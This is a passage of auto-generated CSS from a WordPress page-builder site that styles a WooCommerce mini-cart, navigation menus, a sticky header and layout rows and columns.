0px;}.woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {display: block;}.woopack-mini-cart .mini-close-icon {font-size: 15px;color: #808080;position: relative;padding: 0 10px;line-height: 1;cursor: pointer;width: 100%;padding-bottom: 10px;border-bottom: 1px solid;border-color: #c5c5c5;}.woopack-mini-cart .mini-close-icon i {float: right;}.woopack-mini-cart-off-canvas .woopack-cart-items ul {overflow: auto;}@media (max-width: 768px) {}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {background-color: #898989;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover {background-color: rgba(255,255,255,0);border-color: rgba(255,0,0,0);}.fl-node-i2sxeu0nmpkb .cart-contents-text {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-text {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {color: #000000;font-size: 20px;}.fl-node-i2sxeu0nmpkb .cart-contents-image {width: 20px;height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {padding-right: 5px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .cart-contents-count .cart-counter {background-color: #333;color: #ffffff;transition: all 0.2s;}.fl-node-i2sxeu0nmpkb .cart-contents-count span {width: 20px;height: 20px;line-height: 20px;}.fl-node-i2sxeu0nmpkb .woopack-cart-contents:hover .cart-counter,.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-contents:hover .cart-contents-count .cart-counter {}.fl-node-i2sxeu0nmpkb .woopack-mini-cart {position: relative;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {background-color: #ffffff;margin-top: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-width: 1px;border-bottom-style: solid;border-color: #efefef;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(even) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item:nth-child(odd) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a {text-decoration: none;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {width: 15px;float: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {top: 10px;right: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item .quantity {color: #000000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total {text-align: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__total.total .amount {float: right;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons {text-align: left;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout) {background-color: #af0000;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:not(.checkout):hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button.checkout:hover {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}@media only screen and (max-width: 992px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}@media only screen and (max-width: 768px) {.fl-node-i2sxeu0nmpkb .woopack-mini-cart .woopack-cart-button {}.fl-node-i2sxeu0nmpkb .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-image {}.fl-node-i2sxeu0nmpkb .woopack-cart-icon_text .cart-contents-icon {}.fl-node-i2sxeu0nmpkb .cart-contents-count span {}.fl-node-i2sxeu0nmpkb .woopack-cart-items {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item{border-bottom-style: solid;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a img {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a.remove.remove_from_cart_button {}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item a:not(.remove_from_cart_button) {}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button {width: auto;}.fl-node-i2sxeu0nmpkb .woopack-cart-items .woocommerce-mini-cart__buttons .button:first-child {margin-right: 10px;}}.fl-node-i2sxeu0nmpkb .woopack-cart-contents {padding-top: 9px;padding-right: 9px;padding-bottom: 9px;padding-left: 9px;}.fl-node-i2sxeu0nmpkb .cart-contents-count-before span,.fl-node-i2sxeu0nmpkb .cart-contents-count-after span {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-i2sxeu0nmpkb .woopack-cart-items ul li.woocommerce-mini-cart-item {padding-top: 10px;padding-right: 10px;padding-bottom: 10px;padding-left: 10px;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: #0a0a0a;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-f89elvnbthxm .fl-menu .fl-menu-toggle:before{content: '';position: absolute;right: 50%;top: 50%;z-index: 1;display: block;width: 9px;height: 9px;margin: -5px -5px 0 0;border-right: 2px solid;border-bottom: 2px solid;-webkit-transform-origin: right bottom;-ms-transform-origin: right bottom;transform-origin: right bottom;-webkit-transform: translateX( -5px ) rotate( 45deg );-ms-transform: translateX( -5px ) rotate( 45deg );transform: translateX( -5px ) rotate( 45deg );}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle{-webkit-transform: rotate( -180deg );-ms-transform: rotate( -180deg );transform: rotate( -180deg );}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-has-submenu-container a{padding-right: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu-horizontal.fl-toggle-arrows .fl-menu-toggle,.fl-node-f89elvnbthxm .fl-menu-vertical.fl-toggle-arrows .fl-menu-toggle{width: 28px;}.fl-node-f89elvnbthxm .fl-menu li{border-top: 1px solid transparent;}.fl-node-f89elvnbthxm .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-f89elvnbthxm .fl-menu ul.menu {display: none;float: none;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-f89elvnbthxm .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-f89elvnbthxm .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-f89elvnbthxm .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-f89elvnbthxm .fl-menu-logo,.fl-node-f89elvnbthxm .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-f89elvnbthxm .fl-menu .menu > li{ display: inline-block; }.fl-node-f89elvnbthxm .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-f89elvnbthxm .menu li:first-child{border: none;}.fl-node-f89elvnbthxm .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-f89elvnbthxm .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-f89elvnbthxm .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-f89elvnbthxm .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-f89elvnbthxm .fl-menu .fl-has-submenu .fl-has-submenu .fl-menu-toggle:before{-webkit-transform: translateY( -5px ) rotate( -45deg );-ms-transform: translateY( -5px ) rotate( -45deg );transform: translateY( -5px ) rotate( -45deg );}.fl-node-f89elvnbthxm ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-f89elvnbthxm ul.sub-menu a {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {font-size: 16px;text-transform: none;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active {}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {}.fl-node-f89elvnbthxm ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: ;}.fl-node-f89elvnbthxm .fl-menu .menu, .fl-node-f89elvnbthxm .fl-menu .menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu {text-align: right;}.fl-node-f89elvnbthxm .fl-menu .menu {justify-content: right;}.fl-node-f89elvnbthxm .menu a {padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;}.fl-node-f89elvnbthxm .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: right;}@media(max-width: 1200px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-f89elvnbthxm .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-f89elvnbthxm .fl-menu .sub-menu {background-color: transparent;}.fl-node-f89elvnbthxm .fl-menu .fl-menu-mobile-toggle {float: none;}} .fl-node-f89elvnbthxm > .fl-module-content {margin-right:20px;}.fl-node-gmhdx23buqfc .fl-menu .menu {background-color : rgba(247,247,247,0);}.fl-node-gmhdx23buqfc .menu-item a {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .fl-toggle-plus .fl-menu-toggle:after{border-color: #000000;}.fl-node-gmhdx23buqfc .menu-item :is(*:focus, a:hover, .fl-has-submenu-container:hover > *),.fl-node-gmhdx23buqfc .current-menu-item > a,.fl-node-gmhdx23buqfc .current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):before,.fl-node-gmhdx23buqfc .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-toggle-plus :is(.fl-menu-toggle:focus, .fl-has-submenu-container:hover > .fl-menu-toggle):after,.fl-node-gmhdx23buqfc .fl-toggle-plus .current-menu-item > .fl-has-submenu-container > .fl-menu-toggle:after{border-color: #ffdd00;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{display: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: #ffffff;-webkit-box-shadow: 0 1px 20px rgba(0,0,0,0.1);-ms-box-shadow: 0 1px 20px rgba(0,0,0,0.1);box-shadow: 0 1px 20px rgba(0,0,0,0.1);}.fl-node-gmhdx23buqfc .fl-menu .sub-menu a {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{content: '';position: absolute;z-index: 1;display: block;border-color: #333;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:before{left: 50%;top: 50%;width: 12px;border-top: 3px solid;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-toggle:after{left: 50%;top: 50%;border-left: 3px solid;height: 12px;-webkit-transform: translate( -50%, -50% );-ms-transform: translate( -50%, -50% );transform: translate( -50%, -50% );}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.focus > .fl-has-submenu-container > .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle:after,.fl-node-gmhdx23buqfc .fl-menu:not(.no-hover) .fl-has-submenu:hover > .fl-has-submenu-container > .fl-menu-toggle:after{display: none;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-has-submenu-container a{padding-right: 22px;}.fl-node-gmhdx23buqfc .fl-menu-accordion.fl-toggle-plus .fl-menu-toggle{width: 20px;}.fl-node-gmhdx23buqfc .fl-menu-horizontal.fl-toggle-plus .fl-menu-toggle,.fl-node-gmhdx23buqfc .fl-menu-vertical.fl-toggle-plus .fl-menu-toggle{width: 22px;}.fl-node-gmhdx23buqfc .fl-menu li{border-top: 1px solid transparent;}.fl-node-gmhdx23buqfc .fl-menu li:first-child{border-top: none;}@media ( max-width: 768px ) {.fl-node-gmhdx23buqfc .fl-menu ul.menu {display: none;float: none;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {-webkit-box-shadow: none;-ms-box-shadow: none;box-shadow: none;}.fl-node-gmhdx23buqfc .fl-menu:not(.no-hover) .fl-has-submenu:hover > .sub-menu,.fl-node-gmhdx23buqfc .mega-menu.fl-active .hide-heading > .sub-menu,.fl-node-gmhdx23buqfc .mega-menu-disabled.fl-active .hide-heading > .sub-menu {display: block !important;}.fl-node-gmhdx23buqfc .fl-menu-logo,.fl-node-gmhdx23buqfc .fl-menu-search-item {display: none;}} @media ( min-width: 769px ) {.fl-node-gmhdx23buqfc .fl-menu .menu > li{ display: inline-block; }.fl-node-gmhdx23buqfc .menu li{border-left: 1px solid transparent;border-top: none;}.fl-node-gmhdx23buqfc .menu li:first-child{border: none;}.fl-node-gmhdx23buqfc .menu li li{border-top: 1px solid transparent;border-left: none;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .sub-menu{position: absolute;top: 100%;left: 0;z-index: 10;visibility: hidden;opacity: 0;text-align:left;}.fl-node-gmhdx23buqfc .fl-has-submenu .fl-has-submenu .sub-menu{top: 0;left: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu:hover > .sub-menu,.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.focus > .sub-menu{display: block;visibility: visible;opacity: 1;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu.fl-menu-submenu-right .sub-menu{left: inherit;right: 0;}.fl-node-gmhdx23buqfc .menu .fl-has-submenu .fl-has-submenu.fl-menu-submenu-right .sub-menu{top: 0;left: inherit;right: 100%;}.fl-node-gmhdx23buqfc .fl-menu .fl-has-submenu.fl-active > .fl-has-submenu-container .fl-menu-toggle{-webkit-transform: none;-ms-transform: none;transform: none;}.fl-node-gmhdx23buqfc ul.sub-menu {padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-node-gmhdx23buqfc ul.sub-menu a {}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle{display: none;}}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {color: #000000;background-color: rgba(247,247,247,0);font-size: 16px;text-transform: uppercase;padding-top: 14px;padding-right: 14px;padding-bottom: 14px;padding-left: 14px;border-color: rgba( 0,0,0,0.1 );}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger .hamburger-menu rect {fill: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active {color: #ffdd00;background-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle:hover rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.hamburger:hover .hamburger-menu rect,.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle.fl-active .hamburger-menu rect {fill: #ffdd00;}.fl-node-gmhdx23buqfc ul.fl-menu-horizontal li.mega-menu > ul.sub-menu > li > .fl-has-submenu-container a:hover {color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .menu, .fl-node-gmhdx23buqfc .fl-menu .menu > li {font-family: "Source Sans 3", sans-serif;font-weight: 400;font-size: 14px;text-transform: uppercase;}.fl-node-gmhdx23buqfc .fl-menu {text-align: left;}.fl-node-gmhdx23buqfc .fl-menu .menu {justify-content: left;}.fl-node-gmhdx23buqfc .menu a {padding-top: 8px;padding-right: 8px;padding-bottom: 8px;padding-left: 8px;}.fl-node-gmhdx23buqfc .fl-menu .menu .sub-menu > li {font-size: 16px;line-height: 1;letter-spacing: 0px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-menu-toggle:after {border-color: #000000;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > a:is(:hover, :focus),.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li > .fl-has-submenu-container:is(:hover, :focus) > *,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > a,.fl-node-gmhdx23buqfc .fl-menu .sub-menu > li.current-menu-item > .fl-has-submenu-container > * {background-color: #000000;color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:hover > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-has-submenu-container:focus > .fl-menu-toggle:before, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:hover > .fl-menu-toggle:after, .fl-node-gmhdx23buqfc .fl-menu .sub-menu .fl-toggle-plus fl-has-submenu-container:focus > .fl-menu-toggle:after {border-color: #ffdd00;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: left;}@media(max-width: 1200px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 992px) {.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}@media(max-width: 768px) {.fl-node-gmhdx23buqfc .menu li.fl-has-submenu ul.sub-menu {padding-left: 15px;}.fl-node-gmhdx23buqfc .fl-menu .sub-menu {background-color: transparent;}.fl-node-gmhdx23buqfc .fl-menu .fl-menu-mobile-toggle {float: none;}}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {position: fixed;width: 100%;z-index: 100;}.fl-theme-builder-flyout-menu-push-left .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {left: auto !important;transition: left 0.2s !important;}.fl-theme-builder-flyout-menu-push-right .fl-builder-content[data-type="header"].fl-theme-builder-header-sticky {right: auto !important;transition: right 0.2s !important;}.fl-builder-content[data-type="header"].fl-theme-builder-header-sticky .fl-menu .fl-menu-mobile-opacity {height: 100vh;width: 100vw;}.fl-builder-content[data-type="header"]:not([data-overlay="1"]).fl-theme-builder-header-sticky .fl-menu-mobile-flyout {top: 0px;}.fl-theme-builder-flyout-menu-active body {margin-left: 0px !important;margin-right: 0px !important;}.fl-theme-builder-has-flyout-menu, .fl-theme-builder-has-flyout-menu body {overflow-x: hidden;}.fl-theme-builder-flyout-menu-push-right {right: 0px;transition: right 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-push-left {left: 0px;transition: left 0.2s ease-in-out;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-right {position: relative;right: 250px;}.fl-theme-builder-flyout-menu-active .fl-theme-builder-flyout-menu-push-left {position: relative;left: 250px;}.fl-theme-builder-flyout-menu-active .fl-builder-content[data-type="header"] .fl-menu-disable-transition {transition: none;}.fl-builder-content[data-shrink="1"] .fl-row-content-wrap,.fl-builder-content[data-shrink="1"] .fl-col-content,.fl-builder-content[data-shrink="1"] .fl-module-content,.fl-builder-content[data-shrink="1"] img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-shrink="1"] img {width: auto;}.fl-builder-content[data-shrink="1"] img.fl-photo-img {width: auto;height: auto;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-row-content-wrap {margin-bottom: 0;margin-top: 0;}.fl-theme-builder-header-shrink-row-bottom.fl-row-content-wrap {padding-bottom: 5px;}.fl-theme-builder-header-shrink-row-top.fl-row-content-wrap {padding-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink .fl-col-content {margin-bottom: 0;margin-top: 0;padding-bottom: 0;padding-top: 0;}.fl-theme-builder-header-shrink-module-bottom.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-bottom: 5px;}.fl-theme-builder-header-shrink-module-top.fl-module-content,.fl-theme-builder-header-shrink-module-bottom.fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 5px;}.fl-builder-content[data-type="header"].fl-theme-builder-header-shrink img {-webkit-transition: all 0.4s ease-in-out, background-position 1ms;-moz-transition: all 0.4s ease-in-out, background-position 1ms;transition: all 0.4s ease-in-out, background-position 1ms;}.fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-sticky):not(.fl-builder-content-editing) {position: absolute;width: 100%;z-index: 100;}.fl-builder-edit body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"] {display: none;}body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-row-content-wrap,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-col-content,body:not(.single-fl-theme-layout) .fl-builder-content[data-overlay="1"]:not(.fl-theme-builder-header-scrolled):not([data-overlay-bg="default"]) .fl-module-box {background: transparent;}.fl-theme-builder-woo-notices {margin: 0 auto;padding: 40px;}.fl-theme-builder-woo-notices .woocommerce-message {margin: 0 !important;}.woocommerce .fl-module-fl-woo-cart-button form.cart div.quantity {display: -webkit-box;}@media (min-width: 768px) {.woocommerce .fl-module-fl-woo-related-products .related ul.products,.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products {display: block;}.woocommerce .fl-module-fl-woo-related-products .related ul.products li.product{width: 22.05% !important;margin-left: 10px;margin-right: 10px;}.woocommerce .fl-module-fl-woo-product-upsells .up-sells ul.products li.product {width: 22.05% !important;margin-left: 10px;margin-right: 10px;}}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-builder-row-settings #fl-field-separator_position {display: none !important;}.fl-node-5bb4d80727a66 .fl-row-content {min-width: 0px;}.fl-node-5bb4d0e00a312 .fl-row-content {min-width: 0px;}.fl-node-5bb4d9ac50116 {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50116 a {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 a:hover {color: #3d3d3d;}.fl-builder-content .fl-node-5bb4d9ac50116 h1,.fl-builder-content .fl-node-5bb4d9ac50116 h2,.fl-builder-content .fl-node-5bb4d9ac50116 h3,.fl-builder-content .fl-node-5bb4d9ac50116 h4,.fl-builder-content .fl-node-5bb4d9ac50116 h5,.fl-builder-content .fl-node-5bb4d9ac50116 h6,.fl-builder-content .fl-node-5bb4d9ac50116 h1 a,.fl-builder-content .fl-node-5bb4d9ac50116 h2 a,.fl-builder-content .fl-node-5bb4d9ac50116 h3 a,.fl-builder-content .fl-node-5bb4d9ac50116 h4 a,.fl-builder-content .fl-node-5bb4d9ac50116 h5 a,.fl-builder-content .fl-node-5bb4d9ac50116 h6 a {color: #3d3d3d;}.fl-node-5bb4d9ac50116 > .fl-row-content-wrap {background-color: #eaeaea;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50116 > .fl-row-content-wrap {padding-top:40px;padding-bottom:40px;}.fl-node-5bb4d9ac50008 {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 *:not(input):not(textarea):not(select):not(a):not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(.fl-menu-mobile-toggle) {color: inherit;}.fl-builder-content .fl-node-5bb4d9ac50008 a {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 a:hover {color: #ffffff;}.fl-builder-content .fl-node-5bb4d9ac50008 h1,.fl-builder-content .fl-node-5bb4d9ac50008 h2,.fl-builder-content .fl-node-5bb4d9ac50008 h3,.fl-builder-content .fl-node-5bb4d9ac50008 h4,.fl-builder-content .fl-node-5bb4d9ac50008 h5,.fl-builder-content .fl-node-5bb4d9ac50008 h6,.fl-builder-content .fl-node-5bb4d9ac50008 h1 a,.fl-builder-content .fl-node-5bb4d9ac50008 h2 a,.fl-builder-content .fl-node-5bb4d9ac50008 h3 a,.fl-builder-content .fl-node-5bb4d9ac50008 h4 a,.fl-builder-content .fl-node-5bb4d9ac50008 h5 a,.fl-builder-content .fl-node-5bb4d9ac50008 h6 a {color: #ffffff;}.fl-node-5bb4d9ac50008 > .fl-row-content-wrap {background-color: #898989;border-top-width: 1px;border-right-width: 0px;border-bottom-width: 1px;border-left-width: 0px;} .fl-node-5bb4d9ac50008 > .fl-row-content-wrap {padding-top:13px;padding-bottom:0px;}.fl-node-5bb4d9ac5009b {width: 100%;}.fl-node-5bb4d9ac501d9 {width: 50%;}.fl-node-5bb4d9ac501d9 > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0.5);}.fl-node-5bb4db184b9dd {width: 100%;}.fl-node-5bb4db4725d17 {width: 100%;}.fl-node-5bb4d9ac5018b {width: 50%;}.fl-node-5bb4d9ac5018b > .fl-col-content {border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 